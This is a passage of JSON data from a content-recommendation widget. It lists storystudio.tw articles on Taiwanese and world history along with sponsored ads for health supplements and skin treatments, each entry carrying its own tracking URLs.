storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E9%97%9C%E6%96%BC%E4%B9%B3%E9%A0%AD%E7%9A%84%E7%A6%81%E5%BF%8C%E8%88%87%E8%A7%A3%E6%94%BE%EF%BC%8C%E4%BD%A0%E4%B9%9F%E8%A8%B1%E4%B8%8D%E7%9F%A5%E9%81%93%E7%9A%84%E6%AD%B7%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FKeelung-Housing-Cooperative","title":"抵抗資本主義的基隆百年烏托邦： 全臺僅存的「住宅合作社」實驗","image":"2b33f7c627652e37698a7577554f75cf.jpg","pubdate":"202306060000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%BA%8C%E6%88%B0%E5%BE%8C%E5%9F%BA%E4%B8%80%E7%A4%BE%E7%A4%BE%E5%9D%80%E5%A4%96%E8%A7%80.jpg","author_name":"19 世紀的歐洲，由於資本主義不合理的發展引發勞資對立和貧富不均。社會主義思潮崛起，合作經濟的觀念開始被人們認同，住宅合作社因此誕生。1924 年，「有限責任基 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Keelung-Housing-Cooperative"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-Tai-Chao-Chun","title":"【臺灣通史】你不知道的戴潮春：臺灣最大的民變首領，竟曾是維持地方治安的重要人物？","image":"631ce1c60e1c17fb57acf71339e723fb.jpg","pubdate":"202405110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Old_changhua_city.jpg","author_name":"望族出身的在地有力者，為什麼逐步走向聚眾為幫、官逼民反的下場？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/story-of-Tai-Chao-Chun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BE%2585%25E9%25A6%25AC%25E4%25B8%258D%25E6%2598%25AF%25E4%25B8%2580%25E5%25A4%25A9%25E5%25BB%25BA%25E6%2588%2590%25E7%259A%2584%25EF%25BC%259A%25E6%2596%25B0%25E7%2599%25BC%25E7%258F%25BE%25E7%259A%2584%25E6%2597%25A9%25E6%259C%259F%25E7%25BE%2585%25E9%25A6%25AC%25E8%258F%25AF%25E9%25BA%2597%25E5%25BB%25BA%25E7%25AF%2589","title":"【歷史知識考掘學】羅馬不是一天建成的：新發現的早期羅馬華麗建築群","image":"337339d247d3f5def2ad76973c33c709.jpg","pubdate":"201410270000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://lh3.googleusercontent.com/-PPZ1YtasOrQ/UhSvCPYK7MI/AAAAAAAAJdI/CvmENYv4ez4/s0/Gabii1.jpg","author_name":"新發現的羅馬遺跡！","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%BE%85%E9%A6%AC%E4%B8%8D%E6%98%AF%E4%B8%80%E5%A4%A9%E5%BB%BA%E6%88%90%E7%9A%84%EF%BC%9A%E6%96%B0%E7%99%BC%E7%8F%BE%E7%9A%84%E6%97%A9%E6%9C%9F%E7%BE%85%E9%A6%AC%E8%8F%AF%E9%BA%97%E5%BB%BA%E7%AF%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcamphor-industry-in-taiwan","title":"【臺灣通史】「樟腦之代價即人血」：曾經改變世界的臺灣樟腦，和流淌在山林間的血與淚","image":"d723aa3937b52eacef7fc1bfd3d757c2.jpg","pubdate":"202408310000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E6%A8%9F%E8%85%A6%E4%B9%8B%E4%BB%A3%E5%83%B9%E5%8D%B3%E4%BA%BA%E8%A1%80%E3%80%8D%EF%BC%9A%E6%9B%BE%E7%B6%93%E6%94%B9%E8%AE%8A%E4%B8%96%E7%95%8C%E7%9A%84%E8%87%BA%E7%81%A3%E6%A8%9F%E8%85%A6%EF%BC%8C%E5%92%8C%E9%82%A3%E4%BA%9B%E6%B5%81%E6%B7%8C%E5%9C%A8%E5%B1%B1%E6%9E%97%E9%96%93%E7%9A%84%E8%A1%80%E8%88%87%E6%B7%9A_01.jpg","author_name":"現代人對「樟腦」的印象，可能只是一顆在衣櫃或浴廁角落散發著奇特氣味、毫不起眼的白色球體，殊不知，這種提煉自天然樟樹的化學物質，用途足以改變人類的歷史演進，更讓臺 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/camphor-industry-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":1,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold40","title":"【冷知識週刊】第四十號：日式炸豬排的醬汁是誰發明的？","image":"116d1600933d858eed92d2cc2353bbe3.jpg","pubdate":"201604140000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/cold401.jpg","author_name":"去吃牛排館，一定會看到伍斯特醬！","task":"storystudio_tw_task","topic":["game","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cold40"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1938-changsha-fire","title":"罔顧三萬人命，千年古城毀於一旦，蔣介石最失敗的焦土政策──長沙焚城","image":"a8ddb4652279a14c9effbaf735ac250b.jpg","pubdate":"202005290000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/1938-changsha-fire-1-1.jpg","author_name":"大火發生時，市民從夢中驚醒，面對熊熊烈火，上天無路，入地無門，老少婦孺的哭喊聲和火燒房屋發出的爆炸聲匯成一片，構成一幅極端悲慘的景象。","task":"storystudio_tw_task","topic":["lifestyle","home"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/1938-changsha-fire"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdictator-kim-family-north-korea","title":"【金氏王朝】憑什麼君臨北韓 75 年？偉大領袖夢工廠，北韓金家的成「神」之路","image":"66c32b98b0d18804708b00e0df955217.jpg","pubdate":"202210140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E9%87%91%E6%B0%8F%E7%8E%8B%E6%9C%9D%E3%80%91%E6%86%91%E4%BB%80%E9%BA%BC%E5%90%9B%E8%87%A8%E5%8C%97%E9%9F%93%2075%20%E5%B9%B4%EF%BC%9F%E5%81%89%E5%A4%A7%E9%A0%98%E8%A2%96%E5%A4%A2%E5%B7%A5%E5%BB%A0%EF%BC%8C%E5%8C%97%E9%9F%93%E9%87%91%E5%AE%B6%E7%9A%84%E6%88%90%E3%80%8C%E7%A5%9E%E3%80%8D%E4%B9%8B%E8%B7%AF01.jpg","author_name":"有趣的是，電影才是金正日投注最多心血的宣傳媒介。他的私人影庫裡據傳有上萬片電影收藏，但最誇張的是，他居然綁架了南韓名導演和演員，讓他們為北韓拍電影？","task":"storystudio_tw_task","topic":["lifestyle","entertainment"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/dictator-kim-family-north-korea"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FHeping-island-and-multi-ethnic","title":"【基隆400】來自史前時代前的回音：一場從基隆和平島遺址展開的多族群對話","image":"efc896a4e2812957208021957d1fcaeb.jpg","pubdate":"202506300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E5%9F%BA%E9%9A%86400%E3%80%91%E4%BE%86%E8%87%AA%E5%8F%B2%E5%89%8D%E6%99%82%E4%BB%A3%E5%89%8D%E7%9A%84%E5%9B%9E%E9%9F%B3%EF%BC%9A%E4%B8%80%E5%A0%B4%E5%BE%9E%E5%9F%BA%E9%9A%86%E5%92%8C%E5%B9%B3%E5%B3%B6%E9%81%BA%E5%9D%80%E5%B1%95%E9%96%8B%E7%9A%84%E5%A4%9A%E6%97%8F%E7%BE%A4%E5%B0%8D%E8%A9%B1_02.jpg","author_name":"2011 年至 2016 年間帶領西班牙研究團隊於和平島進行考古工作的 María Cruz Berrocal 博士，她亦分別於 2019 年與一支大型團隊再次 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Heping-island-and-multi-ethnic"}],"share":0,"pop":[],"ad":[{"_id":"525845117","title":"[御瑪卡]讓男人不再逃避 正面對決","image":"https://imageaws.popin.cc/ML/1c613f76b884634a0c5d40d068f96dc3.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d460251f635b47057b90044deb496f83&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=yjOn-_ZaP6LES4e9qceoKNUeOTr4MSdn9XAf8PBAY3k&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"525845117","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d460251f635b47057b90044deb496f83&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d460251f635b47057b90044deb496f83&t=1769487596712&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":2.403729645513673E-4,"score2":2.47122E-4,"privacy":"","trackingid":"d460251f635b47057b90044deb496f83","c2":6.86414132360369E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"535253370","title":"最凶猛的東西竟然不在自然界而是【三得利御瑪卡】!?","image":"https://imageaws.popin.cc/ML/c94bbe65f8965f78dad8c6b1d7889e4c.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0615138482a45e95a72324a89efeca7c&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=FavpMAihLDWUtaZji-h_HySSBwpkXDMw8DkgjfxFZY4&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4506667","nid":"535253370","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0615138482a45e95a72324a89efeca7c&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=0615138482a45e95a72324a89efeca7c&t=1769487596712&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":2.381087589280474E-4,"score2":2.44794E-4,"privacy":"","trackingid":"0615138482a45e95a72324a89efeca7c","c2":6.799623952247202E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"535863151","title":"有感證書:御瑪卡20倍濃縮+千顆牡蠣鋅 狀態好滿意","image":"https://imageaws.popin.cc/ML/0cb9117f5bebf9ffaef09cd9eabc536e.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e54a149047e697280986f43332b35a3e&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=2zNTPLpx7yfns7SL0iz7POudY-jJR5t_ZMKxTnc1JEA&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"535863151","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=e54a149047e697280986f43332b35a3e&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=e54a149047e697280986f43332b35a3e&t=1769487596712&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":2.1959734808874278E-4,"score2":2.25763E-4,"privacy":"","trackingid":"e54a149047e697280986f43332b35a3e","c2":6.271139864111319E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"535257631","title":"旅行只帶一瓶，臉部保養更省力","image":"https://imageaws.popin.cc/ML/5b949511272c5fe2b9b2fc948d9b6512.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2ac8369d5f609493c4027ac2500f4a7f&acid=29194&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=Mnt8PMlDGhjmmrzv1Bc0TwBgPe_xG6RJ0LLY42TkOjc&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4389407","nid":"535257631","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2ac8369d5f609493c4027ac2500f4a7f&acid=29194&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=2ac8369d5f609493c4027ac2500f4a7f&t=1769487596713&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":2.1745553195857528E-4,"score2":2.23561E-4,"privacy":"","trackingid":"2ac8369d5f609493c4027ac2500f4a7f","c2":6.209844286786392E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"531583378","title":"[御瑪卡]強勢登台，顧好晚上的體力，工作x家庭兼顧","image":"https://imageaws.popin.cc/ML/a20a9e6e0559374852438766b5056465.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0a0f712eb480128134b046e9557007fb&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=5w9vT1hE9K0nbv198uLs38OLiWBKz54cSKaGTokHDiU&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583378","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0a0f712eb480128134b046e9557007fb&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=0a0f712eb480128134b046e9557007fb&t=1769487596713&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":2.1421221039003596E-4,"score2":2.2022600000000002E-4,"privacy":"","trackingid":"0a0f712eb480128134b046e9557007fb","c2":6.117133307270706E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"531583338","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=dbd8763c51c128a652b1c1f28db8eead&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=-5Z27OfowB4o0Uspg2S50fLuaRsQlRtsyPq6SOqY0ZM&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4553582","nid":"531583338","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=dbd8763c51c128a652b1c1f28db8eead&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=dbd8763c51c128a652b1c1f28db8eead&t=1769487596714&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":2.1317189969824032E-4,"score2":2.19157E-4,"privacy":"","trackingid":"dbd8763c51c128a652b1c1f28db8eead","c2":6.087750807637349E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"530205565","title":"【御瑪卡】我們不敢說自己多強 但起碼能滿足你的需求","image":"https://imageaws.popin.cc/ML/abb9d8b951ad049c07f5553f3d205ad4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f9e6ccf57f0d572707e418411a974fc8&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=WJ4HcjJDEQ02HhumV6eo5D4-cmw2yPoqvHetrDtgymU&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"530205565","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=f9e6ccf57f0d572707e418411a974fc8&acid=33395&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=f9e6ccf57f0d572707e418411a974fc8&t=1769487596714&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":2.079397488659741E-4,"score2":2.13778E-4,"privacy":"","trackingid":"f9e6ccf57f0d572707e418411a974fc8","c2":5.938570757280104E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"468023979","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=85f42305e1f2ba3fcf1a8664e8f6a4f4&acid=24961&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=WCYgQq6VY7D72b1tfi6U3VQuNaUrXTAC2scrz-JZstM&pb=d","imp":"","media":"矽谷電波X","campaign":"4127143","nid":"468023979","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=85f42305e1f2ba3fcf1a8664e8f6a4f4&acid=24961&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=85f42305e1f2ba3fcf1a8664e8f6a4f4&t=1769487596714&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":1.982403815336442E-4,"score2":2.0380599999999998E-4,"privacy":"","trackingid":"85f42305e1f2ba3fcf1a8664e8f6a4f4","c2":5.6616969231981784E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"413565764","title":"不只對肝斑有用！皮膚科醫生大推「矽谷電波Ｘ」淡斑同步修復養膚","image":"https://imageaws.popin.cc/ML/78450fd832b8ca76140b531549f6e802.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=48862272db6676a3aba2f60a5fc9d176&acid=24961&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=XhljAgHO4aN8u8qEWKAsTN5KXDUjti-Oi6mj_X7oTw0&pb=d","imp":"","media":"矽谷電波X","campaign":"3645968","nid":"413565764","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=48862272db6676a3aba2f60a5fc9d176&acid=24961&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=48862272db6676a3aba2f60a5fc9d176&t=1769487596714&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":1.9218210162259906E-4,"score2":1.97578E-4,"privacy":"","trackingid":"48862272db6676a3aba2f60a5fc9d176","c2":7.83981813583523E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":4.2,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"535258332","title":"胡宇威的明亮好氣色—來自汎倫","image":"https://imageaws.popin.cc/ML/890b10b17af6715c205d6d13cbf7e622.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7ca3c9b2379bbfc5f413753e01b3f600&acid=29194&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid=&gprice=SxEHZIKqXvMenmleuRLgrG4-rD4MugtEUyfvGEtG-hI&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4389407","nid":"535258332","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=7ca3c9b2379bbfc5f413753e01b3f600&acid=29194&data=[base64]&uid=72c604f4a6c9696ca3f1769487595264&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=7ca3c9b2379bbfc5f413753e01b3f600&t=1769487596715&uid=72c604f4a6c9696ca3f1769487595264&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-aArsW3xVD1bJumkzCi60KE="],"score":1.8939774065338132E-4,"score2":1.94715E-4,"privacy":"","trackingid":"7ca3c9b2379bbfc5f413753e01b3f600","c2":5.4089898185338825E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchong-zhen-tong-bao-in-ming-dynasty","title":"罕見的動物圖騰錢幣，竟預言了明朝的滅亡──跑馬崇禎錢","image":"1844bebccb0ce8ee6b4ff749b51f41a1.jpg","pubdate":"202010200000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/chongzhen-ming-2.jpg","author_name":"民間認為在正式流通錢幣的背面，鑄上動物圖案，非瑞即妖，而賦予了很多的傳說。其中，又以「跑馬崇禎」在社會上流傳廣泛，影響最大，說它預言了明朝的滅亡。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":38,"origin_url":"https://storystudio.tw/article/gushi/chong-zhen-tong-bao-in-ming-dynasty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":9,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsugawara-no-michizane","title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg","pubdate":"202112260000000000","category":"","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E6%97%A5%E6%9C%AC%E5%9B%9B%E5%A4%A7%E6%80%A8%E9%9D%88%EF%BC%9A%E5%A4%A9%E6%BB%BF%E5%AE%AE%E7%9A%84%E5%AD%B8%E5%95%8F%E4%B9%8B%E7%A5%9E%EF%BC%8C%E3%80%8C%E8%8F%85%E5%8E%9F%E9%81%93%E7%9C%9F%E3%80%8D%E7%9A%84%E5%86%A4%E8%88%87%E6%80%A8-2.jpg","author_name":"日本人常會前往天滿宮參拜學問之神菅原道真，他是平安時代的詩人、學者與政治家。然而，出身清白的他除了是為人崇敬的神靈，竟也是日本四大怨靈之一⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":7,"origin_url":"https://storystudio.tw/article/gushi/sugawara-no-michizane"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-temple-culture-and-government-policy","title":"神明也要聽政府的話？從禁香到改匾額，看國家政策如何影響廟宇文化","image":"","pubdate":"202601160000000000","category":"故事","common_category":["economy","lifestyle"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"今日看似自然的「拜拜」習俗，其實經過政府精心調整？本文揭露二戰後國家政策如何介入信仰領域：從取締藥籤、清除日本年號到監控進香人潮，帶您透過國家檔案局的一手史料， ...","score":7,"origin_url":"https://storystudio.tw/article/gushi/taiwan-temple-culture-and-government-policy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E4%25BB%2580%25E9%25BA%25BC%25E6%2598%25AF%25E3%2580%258C%25E5%25A3%2598%25E9%258C%25A2%25E3%2580%258D%25EF%25BC%259F","title":"【台語原來是這樣】什麼是「壘錢」？","image":"f06f211de1d9626431fc7b945b5c1770.jpg","pubdate":"201504150000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3_%E5%A3%98%E9%8C%A2_%E5%8E%9F%E6%AA%94.jpg","author_name":"關於新馬福建話「鐳」這個說法，有一說是語源自馬來話 duit，也有一說是過去西班牙人通商，直接將該外幣 ocho reals 音譯而得，就成了外來語囉！","task":"storystudio_tw_task","topic":["investment","lifestyle","fortune"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E4%BB%80%E9%BA%BC%E6%98%AF%E3%80%8C%E5%A3%98%E9%8C%A2%E3%80%8D%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":5,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwanbar-ep7","title":"【臺灣吧EP7】RCA：那些黑色的夏日，以及曾經以為的輝煌","image":"a1e3409cf5d4d04e718e7fb4d6df9505.jpg","pubdate":"201505050000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/05/11.jpg","author_name":"黑水、黑煙、黑色的夏日──一家跨國企業，給這座